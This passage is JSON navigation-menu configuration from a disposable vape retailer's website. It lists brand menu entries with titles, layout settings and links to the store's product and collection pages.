PRODUCT","column_width":"4","disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-883126","setting":{"item_layout":"text","title":"ADJUST","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"}},"menus":[]},{"id":"tmenu-menu-466630","setting":{"item_layout":"text","title":"AIRISS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/airiss"}},"menus":[]},{"id":"tmenu-menu-453578","setting":{"item_layout":"text","title":"AIRMEZ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/airmez"}},"menus":[]},{"id":"tmenu-menu-195901","setting":{"item_layout":"text","title":"AIR BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-391635","setting":{"item_layout":"text","title":"AL FAKHER CROWN BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-728805","setting":{"item_layout":"text","title":"AMY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-312986","setting":{"item_layout":"text","title":"ARCHER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-594494","setting":{"item_layout":"text","title":"ARRO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-494016","setting":{"item_layout":"text","title":"BEN Northon","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"}},"menus":[]},{"id":"tmenu-menu-390778","setting":{"item_layout":"text","title":"BERI CRUSH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"}},"menus":[]},{"id":"tmenu-menu-651172","setting":{"item_layout":"text","title":"BORING TIGER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-254914","setting":{"item_layout":"text","title":"BLAZY BUNNY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blazy-bunny"}},"menus":[]},{"id":"tmenu-menu-828251","setting":{"item_layout":"text","title":"COOKIES","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cookies"}},"menus":[]},{"id":"tmenu-menu-520745","setting":{"item_layout":"text","title":"COLD STEEL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-223269","setting":{"item_layout":"text","title":"CHRIS BROWN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/chris-brown"}},"menus":[]},{"id":"tmenu-menu-556638","setting":{"item_layout":"text","title":"CZAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-972125","setting":{"item_layout":"text","title":"DHOSE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-592807","setting":{"item_layout":"text","title":"DKHAAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"}},"menus":[]},{"id":"tmenu-menu-740130","setting":{"item_layout":"text","title":"DOJO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"}},"menus":[]},{"id":"tmenu-menu-563650","setting":{"item_layout":"text","title":"DOZO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dozo"}},"menus":[]},{"id":"tmenu-menu-426396","setting":{"item_layout":"text","title":"DOOZY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"}},"menus":[]},{"id":"tmenu-menu-266455","setting":{"item_layout":"text","title":"ELUX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/elux"}},"menus":[]},{"id":"tmenu-menu-168145","setting":{"item_layout":"text","title":"FASTA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/fasta-burrst-disposable"}},"menus":[]},{"id":"tmenu-menu-451065","setting":{"item_layout":"text","title":"FIFTY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fifty-bar"}},"menus":[]},{"id":"tmenu-menu-537083","setting":{"item_layout":"text","title":"FIREROSE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/firerose"}},"menus":[]},{"id":"tmenu-menu-920629","setting":{"item_layout":"text","title":"FLONQ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flonq"}},"menus":[]},{"id":"tmenu-menu-824900","setting":{"item_layout":"text","title":"FOGER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/foger"}},"menus":[]},{"id":"tmenu-menu-779678","setting":{"item_layout":"text","title":"FRUITIA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fruitia"}},"menus":[]},{"id":"tmenu-menu-468956","setting":{"item_layout":"text","title":"FRIOOOBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/friooo-bar"}},"menus":[]},{"id":"tmenu-menu-134817","setting":{"item_layout":"text","title":"FUMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fumi"}},"menus":[]},{"id":"tmenu-menu-708496","setting":{"item_layout":"text","title":"GEEK BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/geek-bar"}},"menus":[]},{"id":"tmenu-menu-295982","setting":{"item_layout":"text","title":"GIMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gimi"}},"menus":[]},{"id":"tmenu-menu-284487","setting":{"item_layout":"text","title":"GOAT BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":" "}},"menus":[]},{"id":"tmenu-menu-139768","setting":{"item_layout":"text","title":"HEAVENS GATE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"}},"menus":[]},{"id":"tmenu-menu-483056","setting":{"item_layout":"text","title":"HEYBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"}},"menus":[]},{"id":"tmenu-menu-181105","setting":{"item_layout":"text","title":"HORIZON","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/horizontech-100k-vape"}},"menus":[]},{"id":"tmenu-menu-951429","setting":{"item_layout":"text","title":"HOTBOX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"}},"menus":[]},{"id":"tmenu-menu-836849","setting":{"item_layout":"text","title":"HULK HOGAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"}},"menus":[]},{"id":"tmenu-menu-689218","setting":{"item_layout":"text","title":"ICEWAVE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-392383","setting":{"item_layout":"text","title":"IJOY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/ijoy"}},"menus":[]},{"id":"tmenu-menu-789406","setting":{"item_layout":"text","title":"INNOBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-479423","setting":{"item_layout":"text","title":"INVY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/invy-6000-vape"}},"menus":[]},{"id":"tmenu-menu-713885","setting":{"item_layout":"text","title":"KADO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kado-bar"}},"menus":[]},{"id":"tmenu-menu-945904","setting":{"item_layout":"text","title":"KANGVAPE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kangvape"}},"menus":[]},{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"KEEYOU","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"}},"menus":[]},{"id":"tmenu-menu-207854","setting":{"item_layout":"text","title":"KONA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"}},"menus":[]},{"id":"tmenu-menu-616057","setting":{"item_layout":"text","title":"KONG BY ZILLA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"}},"menus":[]},{"id":"tmenu-menu-548688","setting":{"item_layout":"text","title":"KORI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kori"}},"menus":[]},{"id":"tmenu-menu-526654","setting":{"item_layout":"text","title":"KUMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kumi"}},"menus":[]},{"id":"tmenu-menu-413725","setting":{"item_layout":"text","title":"KYLINBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"}},"menus":[]},{"id":"tmenu-menu-958998","setting":{"item_layout":"text","title":"LOST ANGEL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lost-angel"}},"menus":[]},{"id":"tmenu-menu-603398","setting":{"item_layout":"text","title":"LOST VAPE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-256819","setting":{"item_layout":"text","title":"LUCID","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lucid"}},"menus":[]},{"id":"tmenu-menu-462848","setting":{"item_layout":"text","title":"LUFFFBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-342772","setting":{"item_layout":"text","title":"MECHA KING","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mecha-king"}},"menus":[]},{"id":"tmenu-menu-151565","setting":{"item_layout":"text","title":"MEMERS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"}},"menus":[]},{"id":"tmenu-menu-812659","setting":{"item_layout":"text","title":"MINTOPIA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mintopia-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-508901","setting":{"item_layout":"text","title":"MNKE BARS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mnke-bars-vape"}},"menus":[]},{"id":"tmenu-menu-520669","setting":{"item_layout":"text","title":"MTRX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mtrx"}},"menus":[]},{"id":"tmenu-menu-284944","setting":{"item_layout":"text","title":"MOTI ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"}},"menus":[]},{"id":"tmenu-menu-157449","setting":{"item_layout":"text","title":"MR FOG","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mr-fog"}},"menus":[]},{"id":"tmenu-menu-151205","setting":{"item_layout":"text","title":"MY SHISHA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-331942","setting":{"item_layout":"text","title":"NAARBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"}},"menus":[]},{"id":"tmenu-menu-530712","setting":{"item_layout":"text","title":"NASTY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/nasty-bar"}},"menus":[]},{"id":"tmenu-menu-776975","setting":{"item_layout":"text","title":"NEXA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/nexa"}},"menus":[]},{"id":"tmenu-menu-490695","setting":{"item_layout":"text","title":"NORTH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/north"}},"menus":[]},{"id":"tmenu-menu-710933","setting":{"item_layout":"text","title":"NOSE KNOWS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"}},"menus":[]},{"id":"tmenu-menu-622199","setting":{"item_layout":"text","title":"NOVO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"}},"menus":[]},{"id":"tmenu-menu-906375","setting":{"item_layout":"text","title":"OFF STAMP","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/off-stamp"}},"menus":[]},{"id":"tmenu-menu-550452","setting":{"item_layout":"text","title":"OLIT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"}},"menus":[]},{"id":"tmenu-menu-390879","setting":{"item_layout":"text","title":"OMINA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"}},"menus":[]},{"id":"tmenu-menu-410147","setting":{"item_layout":"text","title":"ORION BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/orion-bar"}},"menus":[]},{"id":"tmenu-menu-552547","setting":{"item_layout":"text","title":"OXBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/oxbar"}},"menus":[]},{"id":"tmenu-menu-855102","setting":{"item_layout":"text","title":"PACHA MAMA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"}},"menus":[]},{"id":"tmenu-menu-295450","setting":{"item_layout":"text","title":"PEAK BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"}},"menus":[]},{"id":"tmenu-menu-510088","setting":{"item_layout":"text","title":"PICA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pica-bar"}},"menus":[]},{"id":"tmenu-menu-718594","setting":{"item_layout":"text","title":"PILLLOW TALKS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pilllow-talks"}},"menus":[]},{"id":"tmenu-menu-779234","setting":{"item_layout":"text","title":"PLOOX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"}},"menus":[]},{"id":"tmenu-menu-758144","setting":{"item_layout":"text","title":"POD JUICE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pod-juice"}},"menus":[]},{"id":"tmenu-menu-652684","setting":{"item_layout":"text","title":"POD SALT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"}},"menus":[]},{"id":"tmenu-menu-751962","setting":{"item_layout":"text","title":"POLK A DOT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/polk-a-dot"}},"menus":[]},{"id":"tmenu-menu-188411","setting":{"item_layout":"text","title":"POSHHH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/poshhh"}},"menus":[]},{"id":"tmenu-menu-753346","setting":{"item_layout":"text","title":"PRIV BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"}},"menus":[]},{"id":"tmenu-menu-813381","setting":{"item_layout":"text","title":"PYNE POD","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pyne-pod"}},"menus":[]},{"id":"tmenu-menu-302150","setting":{"item_layout":"text","title":"RAB BEATSS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rab-beatss"}},"menus":[]},{"id":"tmenu-menu-309767","setting":{"item_layout":"text","title":"RAZ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/raz-vape"}},"menus":[]},{"id":"tmenu-menu-188143","setting":{"item_layout":"text","title":"RIFBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rifbar"}},"menus":[]},{"id":"tmenu-menu-300523","setting":{"item_layout":"text","title":"SHISHA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/shisha-vapes"}},"menus":[]},{"id":"tmenu-menu-700392","setting":{"item_layout":"text","title":"SIGELEI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/sigelei-smart-ac10000"}},"menus":[]},{"id":"tmenu-menu-156892","setting":{"item_layout":"text","title":"SILI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/sili-box-vape"}},"menus":[]},{"id":"tmenu-menu-366384","setting":{"item_layout":"text","title":"SMOOKAH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"}},"menus":[]},{"id":"tmenu-menu-806470","setting":{"item_layout":"text","title":"SNOOPY SMOKE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/snoopy-smoke"}},"menus":[]},{"id":"tmenu-menu-815521","setting":{"item_layout":"text","title":"SPACEMAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/spaceman"}},"menus":[]},{"id":"tmenu-menu-808208","setting":{"item_layout":"text","title":"SPACE MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"}},"menus":[]},{"id":"tmenu-menu-406171","setting":{"item_layout":"text","title":"SUPERMERRY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs-2-x-15ml-disposable-vape-device-with-dual-tank-hd-screen-animation"}},"menus":[]},{"id":"tmenu-menu-455252","setting":{"item_layout":"text","title":"SWFTT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/swftt"}},"menus":[]},{"id":"tmenu-menu-902749","setting":{"item_layout":"text","title":"TICK TOCK","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tick-tock"}},"menus":[]},{"id":"tmenu-menu-798119","setting":{"item_layout":"text","title":"TRUE STORY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/true-story"}},"menus":[]},{"id":"tmenu-menu-892268","setting":{"item_layout":"text","title":"TUGBOAT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"}},"menus":[]},{"id":"tmenu-menu-788988","setting":{"item_layout":"text","title":"TYSON","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tyson"}},"menus":[]},{"id":"tmenu-menu-138636","setting":{"item_layout":"text","title":"UNO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/uno-mas-x-vape"}},"menus":[]},{"id":"tmenu-menu-807984","setting":{"item_layout":"text","title":"UPENDS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/upends"}},"menus":[]},{"id":"tmenu-menu-689019","setting":{"item_layout":"text","title":"URBAN TALE LOST MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/urban-tale-lost-mary"}},"menus":[]},{"id":"tmenu-menu-533677","setting":{"item_layout":"text","title":"UT BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"}},"menus":[]},{"id":"tmenu-menu-606749","setting":{"item_layout":"text","title":"UWELL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/uwell"}},"menus":[]},{"id":"tmenu-menu-451576","setting":{"item_layout":"text","title":"V-PLAY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"}},"menus":[]},{"id":"tmenu-menu-236295","setting":{"item_layout":"text","title":"VIHOOO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vihooo"}},"menus":[]},{"id":"tmenu-menu-204848","setting":{"item_layout":"text","title":"VIRGIN MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"}},"menus":[]},{"id":"tmenu-menu-828076","setting":{"item_layout":"text","title":"VNM","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vnm"}},"menus":[]},{"id":"tmenu-menu-680136","setting":{"item_layout":"text","title":"WAVETEC","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wavetec"}},"menus":[]},{"id":"tmenu-menu-152363","setting":{"item_layout":"text","title":"WOOFR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/woofr"}},"menus":[]},{"id":"tmenu-menu-545340","setting":{"item_layout":"text","title":"WYNN BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wynn-bar"}},"menus":[]},{"id":"tmenu-menu-963311","setting":{"item_layout":"text","title":"YOVOOO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-877813","setting":{"item_layout":"text","title":"ZERO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/zero-bar"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-742117","setting":{"item_layout":"text","title":"BEST SELLING TOP 